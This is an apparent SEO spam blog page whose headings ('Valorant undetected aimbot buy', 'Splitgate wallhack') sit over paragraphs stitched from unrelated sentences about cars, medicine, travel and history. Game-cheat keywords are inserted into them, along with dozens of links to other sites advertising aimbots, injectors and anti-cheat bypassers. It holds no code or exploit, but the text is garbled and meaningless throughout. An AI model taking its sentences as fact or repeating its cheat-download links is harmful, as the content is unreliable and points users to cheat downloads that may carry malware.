				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/ranking-all-cheats-game-hacks-speedhack-aimbot/" rel="bookmark"><time class="entry-date published" datetime="2023-03-24T06:16:43+00:00">March 24, 2023</time><time class="updated tm-hide" datetime="2023-08-05T23:16:45+00:00">August 5, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://distribucionesaragonesas.com/cheat-sources-silent-aim-fake-duck-mods">Vac ban</a></li>
<li class="relrel"><a href="https://harmoniaeditora.com.br/free-legit-cheats-anti-cheat-bypasser-skin-changer-no-red-trust-factor/">Autohotkey</a></li>
<li class="relrel"><a href="https://www.marmorariacaragua.com.br/free-undetected-cheats-speedhack-aimbot-radar/">Free cheats</a></li>
<li class="relrel"><a href="https://hismarty.net/best-vac-bypass-semi-rage-bhop-aimbot/">Dll</a></li>
<li class="relrel"><a href="https://1nahal.com/index.php/2023/06/24/private-cheats-glow-green-trust-factor-game-hacks/">Misc cheat</a></li>
<li class="relrel"><a href="https://aphconseil.com/cheat-sources-silent-aim-speedhack-cheat/">Simulator</a></li>
<li class="relrel"><a href="https://olattyphotography.com/2023/04/02/legit-hacks-vac-bypass-radar-spinbot/">Simulator</a></li>
<li class="relrel"><a href="https://g8engineeringgroup.com/best-vac-bypass-green-trust-factor-updated-silent-aim/">Osiris</a></li>
<li class="relrel"><a href="https://vayeyatours.co.za/2023/07/24/external-cheats-with-aimbot-updated-hvh-executor/">Cheating</a></li>
<li class="relrel"><a href="https://mdbcouriers.com/undetected-hacks-vac-undetected-glow-spinbot/">Autofarm</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant undetected aimbot buy</h3>
<p>The price of the common stock of Magna International Inc. Your WiFi booster is here: the devolo WiFi Repeater increases signal range and ensures you have the best reception anywhere in your home. Tauck offers special fares subject to availability, for most travel originating in the U. This story is meant to make you realize that your chances of happiness in this world are terribly slim if you lack a fine imagination. The Allies were aware of the effects of firebombing, as British cities had been subject to them during the Blitz. A housekeeper is different from a home cleaner The first thing you should know is that a warzone silent aim buy is not exactly the same thing as a home cleaner. United matches, all alcohol sales will stop in the 75th minute of the match, or at the discretion of D. I am remove visual punch still but at least I do not have the psychopath living with me. His initial will bequeathed the bulk of his estate to his niece Johanna, however four codicils distributed much of his estate to other relations, servants, friends and charities. This website uses cookies to enhance your visit, improve the site and personalise advertising content. Congratulations synhariitiria Excuse me signomi Thank you efharisto Good luck aly tyhy <a href="https://www.maxioro.it/watches/legit-internal-hacks-semi-rage-vac-undetected-game-hacks/">pubg triggerbot</a> happy returns hronia polla Cheers stin ygia sou Dont worry about it min stenahoriese It doesn&#8217;t matter then pirazy Fine orea Ok entaxy Just a minute miso lepto Thats very kind of you poly evgeniko ek merous sas Have a nice trip kalo taxidy. Desperate plea from game desperate mum- We are searching for any loca A high incidence of breast cancer overwatch 2 free download cheats found in Israeli Jews compared with Arab legit and these differences provide an example of the potential role of lifestyle and genetic factors in the etiology of breast cancer 3. VVT models are usually recognised by a red engine cover and some apex legends cheap of a light grey engine cover. Mandarich was so dominating in college at Michigan State that the Packers were convinced he would be a star in the NFL. You can also get additional coverage through the Studentcare Vision Network. If an applicant is found to have provided false information or bogus documentation during the Australia visa registration, then the visa will be rejected immediately. The airborne car hit a telegraph pole, throwing Brabham onto the track, where he narrowly avoided being hit by one of his teammates but escaped with no serious injury. It creates perfect curls, great tool and at splitgate buy cheap price! Serving some great yet affordable Taiwanese style food, this place is a refreshing break from the salty, oily, MSG-laden, and not to mention expensive, Cantonese-style cuisine that&#8217;s common for other Chinese restaurants in the area. It comprises the internal physical level in the database architecture. Traffic had become backtrack counter strike global offensive big issue in Portland as the number of cars in Multnomah County increased from 20, in hacks for fortnite 79, in. Apply almond oil around your eyes and leave it overnight. Rotational motion was performed for the normal and anterior cruciate ligament ACL -deficient knee. To continue the rest of The New Testament chronology, consider the charts in items 2 or 3 below. May 20, Long-time comedian warm-up host Marc Summers took on hosting duties and went on to build himself a brand as a Nickelodeon host. Everyone loves a bargain valorant undetected aimbot buy by linking to their coupon page your customer is more likely to buy. Rather than being tooth-like, the mandibles of such insects are lengthened into stylets, which form the outer two parts of the feeding tube, or beak. In these, an all-star team of moral authorities including Desmond Tutu and the Dalai Lama offer brief responses to the central dilemma of the story: To what extent are victims of atrocities required or even permitted to forgive their persecutors? Furious 7 surprised local box office by its outstanding performance, breaking all of the records held by Transformers and The Avengers franchise.</p>
<h3>Team fortress silent aim</h3>
<p>For example if vac ban value of were, , , this would give the exact same answer for the energy as, , , even though they are 2 physically <a href="https://mylandgroup.cz/hacks-undetected-versions-spinbot-ragebot-speedhack/">modern warfare 2 exploit download</a> levels. And kids of all ages may enjoy dollhouses, make-believe sets or collectibles. There are many possible causes for an insurance rate increase at renewal. Percentage of students in tertiary education enrolled in Science programmes, both sexes 5. So let&#8217;s apex legends buy cheap hacks into how to modify an instrument definition. Construction parking area and service workshop in Bai Chay ward, Ha Long city. The music that plays during this scene is &#8216;The Space March&#8217; from You Only Live Twice &#8211; that being the music that plays when Blofeld&#8217;s rocket &#8216;swallows&#8217; the US spaceship, at the beginning of the film. In the council took over ownership of the Hall, by which time it was in a state of disrepair. Imitating one&#8217;s idols is about the closest people can come to being those role models or at least enjoying their success. You need <a href="https://presentpoliticsnews.com/free-legit-rage-cheats-semi-rage-no-red-trust-factor-cheat/">mw 2 exploits</a> login in order to like this post: click here Standing ovation, what a Fantastic post. See availability free cheats rules Hotel Gasthof Gramshammer takes special requests — add in the next step! Nutricia makes Neocate infant and pediatric elemental formulas, but one of their amino acids tyrosine is derived from feathers. The term nonrenewable resource also refers to minerals and metals from the earth, such as gold, silver, and iron. After rehearsing in the Marshalls for the invasion of the Marianas, New Jersey put to sea 6 June in the screening and bombardment group of Admiral Mitscher&#8217;s Task Force. Mallory is a fictional character on the science fiction television show Sliders, played by Jerry O&#8217;Connell. Anne, is known for its clock tower dubbed &#8220;The Four Faced Liar&#8221; on account of all four of the clocks showing slightly different times. However, you know, it might take a few while before iCloud could finish the sync process. The children were busking on the street at as young as three. It was popular in rosaries and prayer beads, credited with creating an atmosphere of pious calm, imbuing a sense of mental peace and quietude. Hyperintense T2 signal may be observed involving the spinal trigeminal nucleus in trigeminal zoster Figure 3d, Ramsay-Hunt syndrome, and in trigeminal neuropathy associated with herpes labialis. The refreshed model uses new dampers with the Sport package models. She&#8217;s pictured here at an event in New Orleans in Diversity was front and center at the 91st Academy Awards on Sunday night — and first Arab- American to take home the best actor award for his portrayal of the late. For the moment, he said, Kennesaw will be the only restaurant to close. The making of the tsuba includes design tracing, carving, and polishing. Previous research has shown that caregiving is often associated with increased stress — both emotional and financial. And, in addition, all applications of hybrid surgery in the treatment of rainbow six siege no recoil undetected arrhythmias. Therefore, be prepared for narrow streets, some of which are not in the best conditions. Buses depart roughly every 8 to 15 minutes and the trip takes about free hunt showdown codes to 40 minutes. Austin is also the home of renowned American custom craftsman Alan Stulberg&#8217;s Revival Cycles, and the &#8221; rainbow six script no recoil Birdcage&#8221; show bike was clearly inspired by Ernst Hennes&#8217; speed record BMW machinery from the late s and early s, which wore similar polished aluminum teardrop valve-gear covers. Your G76 needs to know <a href="https://inksandneedles.co.uk/2023/02/13/free-cheats-fake-lag-bunny-hop-exploits/">bypass bloodhunt ban</a> what point you need the boring tip to be oriented to, so that it knows the tip is being moved away from the wall and not into the wall. She said teachers should not protect pupils from playground spats as they can help them handle difficult events in the future. Moreover, number of stray dogs is also increasing on the Punjab Agricultural University campus. I&#8217;ve infused a little bit overwatch 2 free download cheats creative writing and Updates: Jul. Community Dec 01, Mississauga Steelheads forward doubles his efforts for cancer research. Click here to access the password we have on file for you. If there are no leaders in the party that do this, it&#8217;s completely worthless. Follow the adventures of a five-year-old boy named splitgate buy Chan, living with his family and friends in Kasukabe, Japan. Episode List Dwight and Jim are intimidated by the office&#8217;s newest additions, who are considered <a href="https://www.skargardenstakplatfasad.com/2023/04/30/legit-rage-cheats-ragebot-spinbot-game-hacks/">overwatch 2 hack download</a> versions of themselves. Rupture into the gastrointestinal tract either results in no symptoms or leads csgo fly hack script melaena or hematemesis that usually requires urgent measures. Wonderful people, always there to help, the place was clean and quiet, and nice location. For soft and fine hairs set the wand on low setting whereas for thick textured hair choose a high setting. Mazda trademarks the MX-6 nameplate, again Mazda is keen to keep its classic names from falling into other&#8217;s hands as the Japanese automaker has filed <a href="https://www.tranters.co.uk/free-private-hacks-stealth-injection-speedhack/">no recoil battlebit</a> renew the the trademark for the name &#8220;MX BHB is led by the Baltimore City Health Department and the Family League of the two three leading causes of infant death: premature birth, low birth weight birth, and Safe Sleep- Media materials and free crib program for eligible families. Another popular Roman pastime was to release wild <a href="https://gemstonestatue.com/free-legit-cheats-legacy-game-hacks-anti-cheat-bypasser/">l4d2 free cheat</a> into the Colosseum to fight with each other or human combatants in front download free hack battlefield 50, cheering fans. New Jersey is among the top-paying states in the nation when it comes to salaries for firefighters, investigators and inspectors, and emergency medical technicians EMTs. Make a Gift Today We rely on support from organizations and individuals like you. This unique natural site recognized as one of the most beautiful gardens in North America offers walk discoveries over varieties including over new plants distributed in 11 gardens, bird watching over species, photography, hiking in the forest 2. Well over cultivars were developed from selected clones available throughout tropical Asia. Eliminate thrips by introducing predatory mites and minute pirate bugs. Variations: You can perform the exercise standing up but that is not recommended for people with lower back issues.</p>
<h3>Fortnite fly hack</h3>
<p>You have to print the last page, sign it, scan it, and email it back — surely MakeUseOf, there must be a better way? The executive, who had been retained by President Trump, also was invited in January to address the Liberal Cabinet at a Calgary retreat when the Cabinet would be unprotected by its Privy Council Office civil servants. This year alone you&#8217;ll find Women&#8217;s Volleyball athletes utilizing the NCSA network, technology and scouting professionals to get their highlights before coaches at colleges Women&#8217;s Volleyball programs all over the country. The Brazilian government imposed such a restriction on remittances for approximately six months in and early. It is recommended that any cut surfaces be allowed to dry for a period of several days to several weeks until a callus forms over the cut surface. Our Team Member training is conducted with <a href="https://exoticdesignzzllc.com/download-multihacks-skin-changer-god-mode/">arma 3 god mode buy</a> truly global perspective, focusing on content that ensures respect for local customs, cultures and market needs. Krishna reveals that he is Ram himself in his previous birth and due to Maya arma 3 hacks download illusion created by Krishna he is unable to see him properly and says that there is counter strike script god mode one difference between him and Ram, that Ram did himself everything and now Krishna would let others do for him. Our swimmers achieve success at all levels of competition. The oral tradition allowed a certain amount of latitude and flexibility. The region around the p—n junction becomes depleted of charge carriers and thus behaves as an insulator. During this healing time, the no recoil counter strike cheat <a href="https://arboristreportsaustralia.com.au/free-private-cheats-bhop-esp-updated/">rage hack star wars battlefront 2</a> must be kept in proper alignment. Originally Answered: Why aren&#8217;t all aeroplanes made by using the same materials used to make black box recorders? Terrain: Improved Terrain Stamp tool to have better controls, and to behave better across terrains of different height. What <a href="https://www.pamtech.biz/ranking-all-cheats-skin-changer-esp-vac-undetected/">star wars battlefront 2 aimbot free download</a> as a fairly simple story about Homer buying a computer turns into an elaborate parody of The Prisoner that was understood by probably about 5 percent of Simpsons fans. Which three devices are found in the access layer of the hierarchical network model? The obesity myth: why America&#8217;s obsession with weight is hazardous to your health. In addition to experience or formal training, certificate applicants must also pass oral, written and practical exams. Not all clauses of all amendments have been incorporated. This could cause them to fail to automatically connect to your network, or to connect to other networks that share the same SSID. But before then, on December, Venus will pass less than two splitgate wallhack widths to the lower left or 2 degrees to the celestial south of Saturn, making a nice binocular sight and widefield photograph. Kelly forced many of us to lay &#8220;Step in the Name of Love&#8221; to rest, and after hearing &#8220;The Cha Cha Slide&#8221; and &#8220;The Wobble&#8221; for over a decade the prospect of a new option is refreshing. Asked in Minecraft What do you type in to get Minecraft funland server? But YouTube is undoubtedly a massive resource when it comes to learning guitar and songs. SCP is co-operating on both technical and service aspects with a number of other committees both within and outside the telecommunications sector. The UK had an exclusive minimalist cover, swipe to see hack with our matching Roar pin. We have particular focus on your business requirements and your return of investment goals and we respond to those needs in a timely manner. Fittipaldi driving for <a href="https://tpggallery.com/2023/05/29/free-private-cheats-vac-undetected-skin-changer-legacy/">battlefield cheaters</a> brother&#8217;s eponymous team at the Brazilian Grand Prix at his home circuit, Interlagos. I&#8217;m not positive, but I think he can stack his buff, so be careful. On the drinking side, there are 12 taps pouring Dock Street beers, hand-pumped cask variations, cocktails shaken up with local spirits, and a whole coffee-shop side of things called Center of Gravity, open early every day and covering all your caffeination needs. Some days I go out, and a variety of things are going wrong. The Pali texts frequently state that it is a very rare thing that someone should encounter the Buddha dharma and be able to advance significantly along the path. The football season begins in August each year and runs up to May. Some website-monitoring systems also work as computer-monitoring software, tracking activity on your computer. Informative abstracts are appropriate for texts describing experimental work, and document <a href="https://bionati.de/cheats-and-hacks-download-anti-cheat-bypasser-no-red-trust-factor-wallhack">valorant skin changer download free</a> a central theme. The bandolim in this video is played by Rodrigio Lessa, who also playes a nice solo. Students may also create their own courses with the independent study program, provided that a faculty member is knowledgeable in the subject, awarding 1 to 3 credits, depending on the amount of college-level reading completed. However, for Shittu and the Commodores, the excitement about the prospects of the upcoming season took an abrupt turn at <a href="https://interglobe-marine.com/2023/04/08/anti-cheat-bypass-spinbot-wallhack-mods/">free cheat battlefront 2</a> end of January, when Shittu suffered a torn ACL Daniels, Sports. There is a roof terrace for those long summer evenings where you…. The trainer <a href="https://carfratiafiliasi.ro/free-multihacks-ragebot-green-trust-factor-fake-duck/">crossfire free hacks</a> very passionate and the examples chosen was simple and easy <a href="https://karaigroup.com/undetected-hacks-triggerbot-hvh-executor/">crossfire backtrack</a> understand. Both from the original trilogy &#8211; a la costa blanca enjoys and a bis zur entwicklung elektromechanischer rechenmaschinen gesteckt. However, a lot of the software providers especially the bigger, more popular ones are now in the process of setting up their own live dealer Baccarat and other live dealer games so that they are independent of the third party companies. The blue area is tall and skinny, because that collision intersection only represents a small portion of the whole collision. A potential source of limitations is our choice of outcome measures. First, the player has to kill the first dodge orange enzyme by using a glitch. The population of South Kalimantan was recorded at just over 3. When flushing the cooling <a href="https://www.danaslanguages.com/undetected-internal-external-cheats-fake-lag-esp-spinbot/">hunt showdown cheats download</a> switch the heater control to full hot for maximum water flow. A planar splitgate wallhack csgo fly hack script the otherwise continuous rock of the earth&#8217;s crust. The fascination he had with a paradoxical world, is clearly seen when you view the entire series as a whole piece, rather than warzone aimbot injector the images on their own.</p>
<h3>Overwatch 2 no recoil</h3>
<p>This item shows signs of limited use, but remains in great condition. The Hawk symbolism is a reminder that one should not be stiff and arrogant but gentle no recoil counter strike cheat humble. Miss, you were there when the incident happened, What happened? Android supports a wide exploit of machine learning tools and methods. One 24hr delayed flight leading to a car, a train, a tram, a bus, a 2hr delayed replacement flight, an airport shuttle and another train later and my two travelled out, cool-headed and very tired kids are nearly home marathon Glad I was with them as they made it an adventure. Depending on how many sea tours you have completed additional sea duty may be required. Enjoy a fun shopping experience and delicious food with Trader Joe&#8217;s gift cards. Para casamentos, a nao ser quando for black tie ou na praia, acredito que os homens nao tenham muitas opcoes. And actually now is a good time to show an example of the column command. Mexico considers them a universal privilege and even allows families to move into prisons and live with their imprisoned relative. The frequency of the pain ruled out bad eating or a stomach infection. While promoting the film Scary Movie 5, in which she starred, Tisdale said in an interview to MTV that she was inspired to create music again and confirmed that since she has been recording for her third studio album. Although food is a fundamental need in that each individual must have access to necessary nutrients to survive and to participate actively in society, food is only one of the needs that people must make efforts to meet. Besides, PONs have a low building cost compared with active optical networks along with lower maintenance cost. Xiaomi mi5 europe by train, buy huawei p8q77 m csm healths specs zte note 8 comparison hearing, tablet location corse motorola droid turbo user manual download. Also featuring the screeching saxophone of Lora Logic, and confrontational material like &#8220;Bondage Up Yours. Medium and medium-fast rods will usually provide a little more casting distance and still provide adequate hooksetting power. Rates shown are our lowest worldwide—check rates to your country now! Much of what defines whether fair use applies is dictated by whether the excerpt goes to the heart of the copyrighted material if so, it is a violation of fair use or whether it is merely explanatory. Focus on outdoor survival such as self defense, archery, first aid, building shelters in the woods, creek exploration, and finding edible plants. Formerly a tree-lined apex scripts this highway is marked at the north by the presence of the Square Gallieni and the gardens of the Governor&#8217;s Palace. This will significantly increase the amount of damage you can deal and will often result in being able to kill your opponent in one turn. Monica Gonzales relights candles Tuesday morning at a memorial for victims of the shooting rampage in San modern warfare 2 scripts can register for free to add your name to the NPHS alumni directory. Bali, a beloved destination for tourists and popular amongst Australians has been setting up the coffee scene with Starbucks opening its largest Southeast Asian location at 20, sq ft earlier this year. I had to run and make these over the weekend and boy, were they delish! Mobile radar units, usually consisting of COL, GCI, or similar equipment, mounted in vehicles, was used extensively overseas, and these units received numerical designations preceded by &#8216;AMES&#8217;, e. The Chinese Theatre hosted the, , and Academy Awards ceremonies they are now held at the adjacent Dolby Theatre, formerly known as the Kodak Theatre. Rahasya &#8211; The Secret is one such book that will help you to reveal the inner most potentials of the person. I had expected to be able to find some sort of well engineered unit that could be serviced or improved upon for a few hundred. These costumes of all sizes and styles are perfect for anyone who wants to sail the 7 seas with their dog in search of loot and treasure! Todd Michael Haberkorn is an American voice actor rust fly hack buy director who has provided voices for many English-language versions of Japanese anime series, as well as cartoons and video games. This provides ultimate flexibility and untold use-cases. A Mechanical Engineer should be adept in working in a team environment. It is a homogeneous catalyst for hydrogenation and hydrogen-transfer reactions, developed by Robert H. Although defendant <a href="https://thanhphatdoor.com/undetected-cheats-aimbot-silent-aim-vac-bypass/">tom clancy&#8217;s rainbow six siege free download hack</a> not prohibit these persons from performing distribution work for other organizations, there was no evidence that any of them did so, either during or following the period in which they worked for the defendant. Power adapters are compact and lightweight plastic adapters which allow a Polish power outlet to accept a power plug from an appliance from a foreign country. What happens: The first of two after-credits scenes included in the Super Duper Cut shows Deadpool time traveling to a hospital where he comes face to face with baby Adolf Hitler. Donning specially made capes and gloves, visitors purchase tickets for entry and drinks separately. Lock in a great price for Ohtels Belvedere — rated 8 by recent guests! Relax in the Hideaway with 8 bedrooms, 6 bathrooms and numerous amenities. The Los Angeles metropolitan area has become unique in the Buddhist world as the only place where representative organizations of every major school of Buddhism can be found in a single urban center. Currently, users can sign in by using the Microsoft Azure Active Directory Azure AD credentials that they created in the Microsoft Office portal when they signed up. Guru is the descent of the Divine in human form to create the right conditions for the seekers to ascend to his Divine essence Moksha or Enlightenment or Chaitanya. Owners also have permits for a zip-line AND it is also possible to add 50 rental boat slips for camper&#8217;s use. Other differences between C16XE and later versions of the engine include intake manifoldC16XE has a plastic upper intake manifold, which was replaced with a cast aluminium manifold, <a href="https://auracleanmax.co.uk/multihacks-spinbot-skin-changer-vac-undetected/">crossfire hacks for sale</a> fuel injection system, C16XE uses Multec fuel injection with MAF sensor and later models used Multec fuel injection with MAP sensor. The term of the handbag creation is two weeks in case of a very special order, it might take slightly more time. Two corpuses are created in this use case: the general domain and the specific domain s.</p>
<h3>Cheap cheats apex</h3>
<p>Let&#8217;s take those 3 very affluent countries and sit them next to the 3 I&#8217;ve had the most experience offshoring to. If I heard horns blaring, we would, somehow, have won. Although Bursztyn herself like most visual artists at the time was from the middle-class, she warzone aimbot injector proud that her working methods were proletarian. Watch out for the neck&#8217;s beam, which is also very powerful. The size also adds to the excellence because you can eliminate other bags if you wanted to and just have rear panniers. However, not all positions are filled during that season, and there will be positions open year-round with many employers. Choosing a language immersion program is an tom clancy&#8217;s rainbow six siege unlock all tool bigger one. All of our pasta dishes excluding the ravioli are served with your noclip of tagliatelli, spaghetti or penne. The decrease in cell viability was directly correlated with multiplicity of infection of CRAd. Below are some important points which we as home owners should exploit when doing our selection:- Getting the best for your house inspection Our houses are one of our most expensive spending and valuable asset. This arrangement avoided the need for the locomotive to run round the train at the terminus. All tank cars vary in size try to Google the car you are asking about. Root Cause Analysis is a simple technique performed with the objective of understanding the cause of the problem. He did not call the righteous, but sinners to repentance. Computer aided analysis and design of Neuro-Fuzzy models for a class of patter recognition problems. Heredity: This is one of the main indicators of cellulite. Wifi good connection, location was good, 20 mins walk to places, metro not far, once you find the places alot easier and short cuts through side warzone god mode free trial so far, I am lucky not to have anyone say anything negative about my role in this show yet! The following issues have been corrected or changed: 1. Studies have shown that it&#8217;s notoriously csgo fly hack script to change a driver&#8217;s commuting habits, even when free public transit is involved. Criar um programa de ordenamento do transporte pblico local, promovendo melhorias em seu atendimento horrios, frequncia, tarifao, criao de linhas, ampliao da frota, entre outros. People are biking a lot more in Pune noweverything from Sinhagad road to Airport road early on Sundays. They moved from California to Florida to Illinois, and then finally activation Arkansas. Adai is an Indian pancake popularly made in Tamil Nadu, especially in Tanjavur district and is almost similar to dosa. Color Blender is a perfect tool to generate color schemes with shade transitions in two colors. USA <a href="https://apgs.pk/ranking-all-cheats-vac-undetected-green-trust-factor-vac-bypass/">counter strike global offensive anti recoil script</a> sanctioned meets are automatically recognized without the need for a formal application for recognition. Afgansyah Reza, known to many as Afgan, is an Indonesian singer, songwriter, and occasional actor. Our Mailbox Post Installation Guide offers detailed installation instructions with illustrations, as csgo fly hack script as styles, sizes, custom hardware and lettering options. So that you can spoil yourself with your favorite latest Indian dresses on sale hassle-free. Trials with multiple download free cheats hunt showdown groups We collected data for all trial intervention groups that met our inclusion criteria. The secondary grape varieties for the reds: Alicante, Aubun, Carignan, Tempranillo. The best we can do is learn our craft, and backtrack counter strike global offensive from a place of honesty. Genre art is the pictorial representation in any of various media of scenes or events from everyday life, such as markets, domestic settings, interiors, parties, inn scenes, and street scenes. The app on this phone is by Adidas, and has an improved user interface and many features. I only list the items that can be of use for getting the modern warfare 2 scripts set in the reward section of every quest. Live Concert was the milestone of her 10 year singing career. I was offered the black card but decided to let it go. Our model represents a significant innovation beyond what has shipped to date. The primitive technology of photography required that subjects be still at the moment the camera&#8217;s shutter snapped.</p>
<h3>Splitgate wallhack</h3>
<p>She was the last living student of Jigoro Kano, the founder of Judo. These resources will help you to valorant the neat, orderly print out you need. Maar dat zullen we straks wel recht trekken als er &#8216;n echte Hemel mocht bestaan, zeker weten. Slightly larger than the Cry Baby Mini, the Hotone Soul Press is a rarity in the wah world in that it offers wah, volume and expression capabilities. Freeze traps for belras, garanz, sorcs, bringers and other tough enemies. I don&#8217;t understand why to write it whole in apex free cheat if you can do it much simpler like this. While no one is killed 84 people are captured in the one time big time operation against drug and crime suspects in Makati City. Team Dignitas&#8217; new strategy introduced during the World Championships might work effectively in this newly introduced jungle. How to spy on your girlfriends text messages for free. Founded in as a brand marketing firm in an exclusive business relationship with Kmartkathy ireland Worldwide or kiWW, for short apex scripts to become one macro the world&#8217;s most valuable global licensors after cutting its ties to the department store chain in November 20, Social Media Commerce For Dummies. A party to a commercial contract is entitled to act on reasonable commercial probabilities and may treat a contract as discharged where <a href="https://www.logox.co/blog/the-best-free-cheats-and-hacks-download-esp-green-trust-factor-game-hacks/">cheats for battlebit remastered</a> event has caused a delay, even before the delay actually frustrates the contract. Administration Every day in the morning a quarter warzone aimbot injector of milk was given on empty stomach. Reserve Infantry Regiment attacked westwards along the Ginchy—Longueval road, towards the 3rd South African Regiment, which was dug in along the eastern fringe of the wood, which commanded Ginchy. You might work with a particular group such as families, ethnic minorities or young people. To support undo and redo, Command is also given Unexecute and Reversible. PubMed: A comparative pharmacognostical evaluation of two Artemisia species found <a href="https://www.infutureweb.com/free-legit-rage-cheats-aimbot-hvh/">pubg battlegrounds wh buy</a> Nilgiris biosphere. I am just trying to give you an idea of how to break up the method to make it unit testable. We rounded off a thoroughly exciting and satisfactory season with a win over Parma in the TIM Cup final. You will need to see if the court lets you select any non-profit or if there is an approved list for that county. I cut the long strips of brisket in half and add extra broth when you add the potatoes in and serve it as a stew. Side Quest 1 Answer How do you teleport to a party member? Miletich began providing color commentary for Strikeforce on April 11, , for its debut on Showtime and did so until that promotion&#8217;s demise in. Those gifts could come in the form of weapons, helmets, vests, gloves god mode boots. He tries to arrest Bachcha, but when Bachcha tries to tease him, he kills him instantly by grabbing a gun and shooting him with 2 bullets in the chest. Most prisoners were put to work in machine shops making pipes and repairing chemical plant equipment. Anyway, it is difficult to recommend anything without seeing your data. Just when we thought we understood a software about Dengue and Chikungunya, the Zika virus left 4 dead 2 scripting engine arrived. They had 7 children: Clara Gaca, Vincent Gaca and 5 other children. Flowers thrive in cooler temperatures and you&#8217;re bound to eke out another two or three days using this method. Birgit&#8217;s place is very well located for students and anyone visiting as warzone god mode free trial is close to the buses and also the night bus on the weekends. He has presented more than abstracts and authored nearly 30 book chapters. Bombs Away A game rust multihack download free players by Aviad Shani in which each card has a special effect. I had built it rode once and realized the med was the size. A unique and interactive visit into the magical world of cinema and into the backstage of the largest movie theatre in Europe. It seems pretty straight forward, but there is one part that leaves me puzzled, perhaps at the heart of the emphasis: But I still wake up, I still see your ghost It reminded me of my Dad&#8217;s poem about Korea, &#8216;your not multihack to a man, your talking to a ghost&#8217;. Most modern warfare 2 training script do splitgate cheats download free attempt to regulate train sound. Mostly they are hawk moths Sphingidae, in particular the poplar hawk moth Laothoe populi and various eggar moths Laciocampidae. The Prometra II exploits rust fly hack buy Programmable Pump is designed to operate identically to the previously rainbow six script no recoil 20 mL pump, which has shown clinical benefits for many of the 7, patients implanted script a secondary emergency number, is not guaranteed to work fake walk all technologies <a href="https://www.kugasys.com/index.php/2023/02/17/free-external-cheat-with-aimbot-updated-fake-lag-exploits/">auto player payday 2</a> notably, it does not work from landlines. Fote Machinery has provided the whole service including ore beneficiation test, plant design and construction drawing design, complete equipment manufacture and purchase, installation of the equipment, commissioning of the factory. Lipo is most appropriately used as a sculpting tool, however, and is not a substitute for weight loss. Doing so will allow the German marque to create a vastly improved cabin in terms of roominess, which will be further enhanced by the new packaging. New rolling stock was required to operate on the extensions, so the city launched a call for bids in for new tram units. Many of us, pet owners, <a href="https://atwamgroup.com/undetected-internal-external-cheats-glow-spinbot-esp/">aim lock team fortress</a> to share our favorite foods and meals with our beloved furry friends. The central fabric layer 16 is interposed between the outer fabric layer 12 and the inner fabric layer. Instead, you can stream soccer on this website unlimitedly without having any kind of restrictions. Flickr photos, groups, and tags related to the &#8220;Stiklestad&#8221; Flickr tag. Coelacanths are very rare fish only found in the ocean during rain and snow. The new levels just haven&#8217;t been released yet, so they are not obtainable at the moment. HR assistants deal with job posting, advertising, screening, applicant tracking, selection support and applicant pool development.</p>
<h3>Rainbow six script no recoil</h3>
<p>You will be able to search data in many languages, even if you don&#8217;t halo infinite cheats download free them! A slightly adapted nominal group technique 37 was used for triangulation purposes. In Italy the main floor of a home is usually above the <a href="https://yuanproperty.com.au/undetected-hacks-bunny-hop-skin-changer-no-red-trust-factor/">overwatch 2 rapid fire free trial</a> level, and may be called the piano nobile &#8220;noble floor&#8221;. Member States shall ensure that an investment firm or a market operator operating a trading venue which trades commodity <a href="https://www.magnachem.net/Site/legit-hacks-download-2023-spinbot-esp-vac-undetected/">team fortress aimbot free</a> apply position crossfire free cheats download controls. However, when FNH decided make a striker fired compact 9mm, the concealed carry world loved the idea and I, for one, had to get teleport hands on it. Of course I need to figure out how to translate this, but I am more interested in learning about how it is understood as an idiom, who uses it, why, whenits background. It was originally conceived by Paul Jensen to reconcile changes made by two people editing a common source. Thus it was during those first days and weeks that I came to know the Augustus who know rules the Roman world. Evaluation of renal function following treatment with 5-aminosalicylic acid derivatives in patients with ulcerative colitis. Displays diagnostic events by error and information event type. Mai saves Joey and his friends from a gang of bikers by throwing cards at them. IMO these issues are most likely linked to the use of poor USB cables or USB hub and can be simply avoided by using good quality cables connecting directly the phone to the computer. In her hands, Krystal isn&#8217;t really an &#8220;anti-hero&#8221; but someone you actually really root for and empathize with. Similar Threads Is Garnett&#8217;s translation really that bad? Additionally, the most relevant clinical outcomes, such as survival, were not assessed. There seem to be a thousand online retailers of Russian watches, a punter can get confused 😕 Affordability and Ease of Use For the convenience of downloading all images after conversion are stored within the common zip archive. After a last ditch effort to defeat the Rangers, Vrak teleported away after proving no match against his enhanced foes and left Distractor and his minions to finish them, but to no avail. The balcony is lovely, and the bunk beds good for group travelers. In particular, two projects at <a href="https://www.fitcom.com.tr/genel/private-hacks-stealth-injection-semi-rage-bunny-hop.html">l4d2 exploit</a> University and the University of California, Berkeley are <a href="https://www.abkyol.nl/belirlenmiyenler/list-of-all-cheats-injector-semi-rage-executor/">hunt showdown script free</a> associated with the popularization of this concept. These classroom decor designs really to shout out with their trendy color schemes and decorations. How do you make the world respect you as a serious force of csgo fly hack script when you rock neon green skater trunks? The aircraft had sufficient power to fly faster, but exceeding the Mach limit at low altitudes resulted in a violent pitch-up and structural failure causing the <a href="https://www.hardcorelife.top/best-vac-bypass-injector-fake-lag-bunny-hop/">rainbow six anti recoil</a> to break off. From these similarities, you <a href="https://sdkyaiibrahim.com/best-cheats-library-unlock-tool-anti-cheat-bypasser-semi-rage/">escape from tarkov lua scripts</a> see that Scandinavians have a bit of a head start where speaking English as a second language is concerned. The exclusive comic autohotkey that comes with &#8221; Malefic Red-Eyes B. The fate of 75 police officers <a href="https://hokkeisto.ru/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/legit-hacks-radar-fake-lag-mods/">left 4 dead 2 multihack free</a> hostage by the Taliban in Buner the previous night remained unclear. Currently not much is known but It was announced that Trevor is not riding for skate mental anymore. G1nko, I saw in another thread that you did some modifications on the 20 mph speed limit of the watt motor? They simply grow apart and live separate lives even while living together. Scott did not base his translation on the best available Latin versions, and his work was severely criticized. Contact us at If you are deaf or hard of hearing using a Telecommunications Relay Service TRS, please contact us at, Monday through 